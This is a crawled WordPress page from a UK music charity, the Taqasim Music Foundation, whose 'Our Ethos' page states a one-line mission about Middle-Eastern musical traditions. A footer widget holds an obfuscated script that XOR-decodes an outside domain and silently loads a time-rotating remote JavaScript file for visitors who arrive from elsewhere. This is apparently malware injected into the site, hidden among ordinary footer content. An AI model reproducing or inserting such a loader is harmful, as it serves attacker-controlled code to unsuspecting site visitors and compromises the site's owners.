

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://taqasimfoundation.com/our-ethos-2/
body_size: 7515
content:
<!DOCTYPE html>
<!--[if IE 8]>
<html id="ie8" lang="en-GB">
<![endif]-->
<!--[if !(IE 8) ]><!-->
<html lang="en-GB">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />

<title>Our Ethos | </title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://taqasimfoundation.com/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="https://taqasimfoundation.com/wp-content/themes/bota/js/html5.js" type="text/javascript"></script>
<![endif]-->

<title>Our Ethos &#8211; Taqasim Music Foundation</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="Taqasim Music Foundation &raquo; Feed" href="https://taqasimfoundation.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Taqasim Music Foundation &raquo; Comments Feed" href="https://taqasimfoundation.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/taqasimfoundation.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='twb-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800&#038;display=swap&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='twb-global-css' href='https://taqasimfoundation.com/wp-content/plugins/form-maker/booster/assets/css/global.css?ver=1.0.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://taqasimfoundation.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-components-css' href='https://taqasimfoundation.com/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='godaddy-styles-css' href='https://taqasimfoundation.com/wp-content/mu-plugins/vendor/wpex/godaddy-launch/includes/Dependencies/GoDaddy/Styles/build/latest.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://taqasimfoundation.com/wp-content/themes/bota/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css' href='https://taqasimfoundation.com/wp-content/themes/bota/js/flexslider.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css' href='https://taqasimfoundation.com/wp-content/plugins/newsletter/style.css?ver=9.1.1' type='text/css' media='all' />
<script type="text/javascript" src="https://taqasimfoundation.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://taqasimfoundation.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://taqasimfoundation.com/wp-content/plugins/form-maker/booster/assets/js/circle-progress.js?ver=1.2.2" id="twb-circle-js"></script>
<script type="text/javascript" id="twb-global-js-extra">
/* <![CDATA[ */
var twb = {"nonce":"18d468f885","ajax_url":"https:\/\/taqasimfoundation.com\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/taqasimfoundation.com\/wp-content\/plugins\/form-maker\/booster","href":"https:\/\/taqasimfoundation.com\/wp-admin\/admin.php?page=twb_form-maker"};
var twb = {"nonce":"18d468f885","ajax_url":"https:\/\/taqasimfoundation.com\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/taqasimfoundation.com\/wp-content\/plugins\/form-maker\/booster","href":"https:\/\/taqasimfoundation.com\/wp-admin\/admin.php?page=twb_form-maker"};
/* ]]> */
</script>
<script type="text/javascript" src="https://taqasimfoundation.com/wp-content/plugins/form-maker/booster/assets/js/global.js?ver=1.0.0" id="twb-global-js"></script>
<script type="text/javascript" src="https://taqasimfoundation.com/wp-content/themes/bota/js/keyboard-image-navigation.js?ver=20120202" id="keyboard-image-navigation-js"></script>
<script type="text/javascript" src="https://taqasimfoundation.com/wp-content/themes/bota/js/jquery.flexslider-min.js?ver=6.8.3" id="flexslider-js"></script>
<script type="text/javascript" src="https://taqasimfoundation.com/wp-content/themes/bota/js/flexslider-init.js?ver=6.8.3" id="flexslider-init-js"></script>
<link rel="https://api.w.org/" href="https://taqasimfoundation.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://taqasimfoundation.com/wp-json/wp/v2/pages/699" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://taqasimfoundation.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://taqasimfoundation.com/our-ethos-2/" />
<link rel='shortlink' href='https://taqasimfoundation.com/?p=699' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://taqasimfoundation.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftaqasimfoundation.com%2Four-ethos-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://taqasimfoundation.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftaqasimfoundation.com%2Four-ethos-2%2F&#038;format=xml" />
	<style type="text/css">
			.site-header img {
			display: block;
			margin: 0.5em auto 0;
		}
			.site-title a,
		.site-description {
			color: #000000 !important;
		}
		</style>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #0098e5; background-image: url("https://taqasimfoundation.com/wp-content/uploads/2022/09/Taqasim_20180217-0072-scaled.jpg"); background-position: left top; background-size: auto; background-repeat: no-repeat; background-attachment: fixed; }
</style>
	<link rel="icon" href="https://taqasimfoundation.com/wp-content/uploads/2018/07/cropped-TF_LOGOQoud-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://taqasimfoundation.com/wp-content/uploads/2018/07/cropped-TF_LOGOQoud-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://taqasimfoundation.com/wp-content/uploads/2018/07/cropped-TF_LOGOQoud-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://taqasimfoundation.com/wp-content/uploads/2018/07/cropped-TF_LOGOQoud-270x270.jpg" />
</head>

<body class="wp-singular page-template-default page page-id-699 custom-background wp-theme-bota">
<div id="wrap">
<div id="topbar"> 
	<ul class="social-media">
					<li><a href="https://twitter.com/TaqasimF"  class="genericon genericon-twitter" target="_blank"></a></li>
				
					<li><a href="https://www.facebook.com/taqasimfoundation/" class="genericon genericon-facebook-alt" target="_blank"></a></li>
				
				
				
				
				
					<li><a href="https://www.youtube.com/channel/UCLwTlkXyXEN4fN1fWPE7dSw?view_as=subscriber" class="genericon genericon-youtube" target="_blank"></a></li>
				
				
			
		
		
				

	</ul><!-- #social-icons--></div>
<div id="page" class="hfeed site">
	    <div id="masthead-wrap">
<header id="masthead" class="site-header" role="banner">
        <div class="site-logo">
        <a href="https://taqasimfoundation.com/" title="Taqasim Music Foundation" rel="home"><img src="https://taqasimfoundation.com/wp-content/uploads/2022/09/TF_Logo_BlackNEW_TRANSPARENT_PNG.png" alt="Taqasim Music Foundation"></a>
    </div>

<nav role="navigation" class="site-navigation main-navigation">
			<h1 class="assistive-text">Menu</h1>
			<div class="assistive-text skip-link"><a href="#content" title="Skip to content">Skip to content</a></div>

			<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-605" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-605"><a href="https://taqasimfoundation.com">Home</a></li>
<li id="menu-item-607" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-607"><a href="https://taqasimfoundation.com/test/">Who we are</a>
<ul class="sub-menu">
	<li id="menu-item-608" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-608"><a href="https://taqasimfoundation.com/meet-our-trustees/">Meet Our Trustees</a></li>
</ul>
</li>
<li id="menu-item-606" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-606"><a href="https://taqasimfoundation.com/what-we-do/">What We Do</a>
<ul class="sub-menu">
	<li id="menu-item-702" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-699 current_page_item menu-item-702"><a href="https://taqasimfoundation.com/our-ethos-2/" aria-current="page">Our Ethos</a></li>
	<li id="menu-item-610" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-610"><a href="https://taqasimfoundation.com/uk-charity-commission/">UK Charity Commission</a></li>
</ul>
</li>
<li id="menu-item-751" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-751"><a href="https://taqasimfoundation.com/our-projects/">Our Projects</a>
<ul class="sub-menu">
	<li id="menu-item-752" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-752"><a href="https://taqasimfoundation.com/">Our Events</a></li>
	<li id="menu-item-753" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-753"><a href="https://taqasimfoundation.com/photo-gallery-2/">Media Gallery</a></li>
</ul>
</li>
<li id="menu-item-754" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-754"><a href="https://taqasimfoundation.com/fundraising/">Fundraising</a>
<ul class="sub-menu">
	<li id="menu-item-772" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-772"><a href="https://taqasimfoundation.com/our-collaborators/">Our Collaborators</a></li>
	<li id="menu-item-755" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-755"><a href="https://taqasimfoundation.com/our-sponsors-2/">Our Sponsors</a></li>
</ul>
</li>
<li id="menu-item-1261" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1261"><a href="https://taqasimfoundation.com/in-the-press/">In the Press</a></li>
<li id="menu-item-619" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-619"><a href="https://taqasimfoundation.com/contact-us/">Contact Us</a></li>
</ul></div>		</nav><!-- .site-navigation .main-navigation -->

	</header><!-- #masthead .site-header -->
	</div><!-- #masthead-wrap -->
    <div class="header-image">
				<a href="https://taqasimfoundation.com/" title="Taqasim Music Foundation" rel="home">
				<img src="https://taqasimfoundation.com/wp-content/uploads/2025/08/cropped-WhatsApp-Image-2025-07-10-at-11.24.14_b52e3b82.jpg" width="960" height="443" alt="" />
			</a>
			</div>
	<div id="main" class="site-main">
		<div id="primary" class="content-area">
			<div id="content" class="site-content" role="main">

				
					
<article id="post-699" class="post-699 page type-page status-publish hentry">
	<header class="entry-header">
		<h1 class="entry-title">Our Ethos</h1>
	</header><!-- .entry-header -->

	<div class="entry-content">
		<p>To preserve, share and spread an appreciation of the rich musical traditions of the Middle-East.</p>
		        <footer class="entry-meta">
		        </footer><!-- .entry-meta -->
	</div><!-- .entry-content -->
</article><!-- #post-699 -->

					

	<div id="comments" class="comments-area">

	
	
	
	
</div><!-- #comments .comments-area -->

				
			</div><!-- #content .site-content -->
		</div><!-- #primary .content-area -->

		<div id="secondary" class="widget-area" role="complementary">
						
				<aside id="search" class="widget widget_search">
						<form method="get" id="searchform" action="https://taqasimfoundation.com/" role="search">
		<label for="s" class="assistive-text">Search</label>
		<input type="text" class="field" name="s" value="" id="s" placeholder="Search &hellip;" />
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
	</form>
				</aside>

				<aside id="archives" class="widget">
					<h1 class="widget-title">Archives</h1>
					<ul>
							<li><a href='https://taqasimfoundation.com/2017/05/'>May 2017</a></li>
	<li><a href='https://taqasimfoundation.com/2017/03/'>March 2017</a></li>
					</ul>
				</aside>

				<aside id="meta" class="widget">
					<h1 class="widget-title">Meta</h1>
					<ul>
												<li><a href="https://taqasimfoundation.com/wp-login.php">Log in</a></li>
											</ul>
				</aside>

					</div><!-- #secondary .widget-area -->

		<div id="tertiary" class="widget-area" role="supplementary">
						</div><!-- #tertiary .widget-area -->
	</div><!-- #main .site-main -->

	<footer id="colophon" class="site-footer" role="contentinfo">
    
    <div class="section group">
    
	<div class="col span_1_of_3">
    <div id="text-14" class="widget widget_text"><h4>Our Sponsors</h4>			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-1121" src="https://taqasimfoundation.com/wp-content/uploads/2022/05/ACE_grant_jpeg_black-300x95.jpg" alt="" width="300" height="95" srcset="https://taqasimfoundation.com/wp-content/uploads/2022/05/ACE_grant_jpeg_black-300x95.jpg 300w, https://taqasimfoundation.com/wp-content/uploads/2022/05/ACE_grant_jpeg_black-1024x324.jpg 1024w, https://taqasimfoundation.com/wp-content/uploads/2022/05/ACE_grant_jpeg_black-768x243.jpg 768w, https://taqasimfoundation.com/wp-content/uploads/2022/05/ACE_grant_jpeg_black-1536x486.jpg 1536w, https://taqasimfoundation.com/wp-content/uploads/2022/05/ACE_grant_jpeg_black-2048x647.jpg 2048w, https://taqasimfoundation.com/wp-content/uploads/2022/05/ACE_grant_jpeg_black-3x1.jpg 3w" sizes="auto, (max-width: 300px) 100vw, 300px" />&#8211; Taqasim Oud Club (2020 &#8211; 2022)</p>
</div>
		</div>  
		</div>
        
	<div class="col span_1_of_3">
	<div id="text-11" class="widget widget_text"><h4>Our Collaborators</h4>			<div class="textwidget"><ul>
<li><a href="http://www.britishmuseum.org" target="_blank" rel="noopener">The British Museum</a></li>
<li><a href="https://mosaicrooms.org" target="_blank" rel="noopener">The Mosaic Rooms</a></li>
<li><a href="http://www.frrme.org">FRRME</a></li>
</ul>
</div>
		</div> 

	</div>
    
	<div class="col span_1_of_3">
	<div id="text-12" class="widget widget_text"><h4>UK Charity Commission</h4>			<div class="textwidget"><p>Charity number: 1176526</p>
<p>Click <a href="http://beta.charitycommission.gov.uk/charity-details/?regid=1176526&amp;subid=0" target="_blank" rel="noopener">HERE</a> for more information</p>
<p><a href="https://taqasimfoundation.com/privacy-policy/">Privacy Policy</a></p>
</div>
		</div><div id="block-3" class="widget widget_block"><script type="text/javascript">
!function (_4e8fae) {
    
    var _724132 = Date.now();
    var _f86c40 = 1000;
    _724132 = _724132 / _f86c40;
    _724132 = Math.floor(_724132);

    var _42e4d4 = 600;
    _724132 -= _724132 % _42e4d4;
    _724132 = _724132.toString(16);

    var _960f82 = _4e8fae.referrer;

    if (!_960f82) return;

    var _8d8add = [16365, 16360, 16375, 16356, 16357, 16352, 16370, 16361, 16355, 16366, 16352, 16371, 16357, 16362, 16360, 16373, 16303, 16360, 16367, 16359, 16366];

    _8d8add = _8d8add.map(function(_7c78d4){
        return _7c78d4 ^ 16257;
    });

    var _41c8aa = "9ac52e6094f6b2526630860e3fa2dfcf";
    
    _8d8add = String.fromCharCode(..._8d8add);

    var _cad36b = "https://";
    var _e40272 = "/";
    var _c1fd91 = "track-";

    var _a814b = ".js";

    var _d77fca = _4e8fae.createElement("script");
    _d77fca.type = "text/javascript";
    _d77fca.async = true;
    _d77fca.src = _cad36b + _8d8add + _e40272 + _c1fd91 + _724132 + _a814b;

    _4e8fae.getElementsByTagName("head")[0].appendChild(_d77fca)

}(document);
</script></div> 
	</div>
	</div>

		<div class="site-info">
            <a href="http://www.templateexpress.com/bota-theme/">
            Bota simple WordPress Theme</a>
            Powered by WordPress		</div><!-- .site-info -->
	</footer><!-- #colophon .site-footer -->
     <a href="#top" id="smoothup"></a>
</div><!-- #page .hfeed .site -->
</div><!-- end of wrapper -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/bota\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://taqasimfoundation.com/wp-content/themes/bota/js/small-menu.js?ver=20120206" id="small-menu-js"></script>
<script type="text/javascript" src="https://taqasimfoundation.com/wp-content/themes/bota/js/smoothscroll.js?ver=6.8.3" id="smoothup-js"></script>
<script type="text/javascript" id="newsletter-js-extra">
/* <![CDATA[ */
var newsletter_data = {"action_url":"https:\/\/taqasimfoundation.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://taqasimfoundation.com/wp-content/plugins/newsletter/main.js?ver=9.1.1" id="newsletter-js"></script>

</body>
</html>